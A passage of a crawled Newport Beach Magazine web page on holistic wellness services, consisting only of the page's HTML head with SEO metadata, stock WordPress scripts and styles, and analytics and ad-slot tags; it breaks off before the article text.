

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/holistic/
body_size: 28636
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Part of the Whole - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Holistic health services in Newport Beach allow you to embrace overall wellness with alternative therapies." />
	<link rel="canonical" href="https://www.newportbeachmagazine.com/holistic/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Part of the Whole - Newport Beach Magazine" />
	<meta property="og:description" content="Holistic health services in Newport Beach allow you to embrace overall wellness with alternative therapies." />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/holistic/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<meta property="article:published_time" content="2023-12-16T04:00:05+00:00" />
	<meta property="article:modified_time" content="2023-12-19T00:22:48+00:00" />
	<meta property="og:image" content="https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/shutterstock_2025658679-credit-hedgehog94Shutterstock.com_.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Newport Beach Magazine" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Newport Beach Magazine" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newportbeachmagazine.com/holistic/#article","isPartOf":{"@id":"https://www.newportbeachmagazine.com/holistic/"},"author":{"name":"Newport Beach Magazine","@id":"https://www.newportbeachmagazine.com/#/schema/person/cdada066d40d0858bc0681101dcc4b26"},"headline":"Part of the Whole","datePublished":"2023-12-16T04:00:05+00:00","dateModified":"2023-12-19T00:22:48+00:00","mainEntityOfPage":{"@id":"https://www.newportbeachmagazine.com/holistic/"},"wordCount":1400,"commentCount":0,"image":{"@id":"https://www.newportbeachmagazine.com/holistic/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/shutterstock_2025658679-credit-hedgehog94Shutterstock.com_.jpg","keywords":["cryotherapy","float tanks","health","health and wellness","holistic","IVs","oxygen therapy","Wellness"],"articleSection":["Featured","Wellness"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.newportbeachmagazine.com/holistic/#respond"]}]},{"@type":"WebPage","@id":"https://www.newportbeachmagazine.com/holistic/","url":"https://www.newportbeachmagazine.com/holistic/","name":"Part of the Whole - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/holistic/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/holistic/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/shutterstock_2025658679-credit-hedgehog94Shutterstock.com_.jpg","datePublished":"2023-12-16T04:00:05+00:00","dateModified":"2023-12-19T00:22:48+00:00","author":{"@id":"https://www.newportbeachmagazine.com/#/schema/person/cdada066d40d0858bc0681101dcc4b26"},"description":"Holistic health services in Newport Beach allow you to embrace overall wellness with alternative therapies.","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/holistic/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.newportbeachmagazine.com/holistic/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/holistic/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/shutterstock_2025658679-credit-hedgehog94Shutterstock.com_.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/shutterstock_2025658679-credit-hedgehog94Shutterstock.com_.jpg","width":1200,"height":800,"caption":"Float therapy can help relieve joint pain, stress, anxiety and more. | Photo by hedgehog94/Shutterstock.com"},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/holistic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"Part of the Whole"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.newportbeachmagazine.com/#/schema/person/cdada066d40d0858bc0681101dcc4b26","name":"Newport Beach Magazine","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5474a842f23c4afafda15967b0e02f17?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5474a842f23c4afafda15967b0e02f17?s=96&d=mm&r=g","caption":"Newport Beach Magazine"},"description":"Newport Beach Magazine offers unparalleled coverage of Orange County’s most upscale and vibrant community.","url":"https://www.newportbeachmagazine.com/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Part of the Whole Comments Feed" href="https://www.newportbeachmagazine.com/holistic/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newportbeachmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=bb9bff8686a803cdf757eaa125fc90fd' type='text/css' media='all' />
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/posts/12815" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.newportbeachmagazine.com/?p=12815' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fholistic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fholistic%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
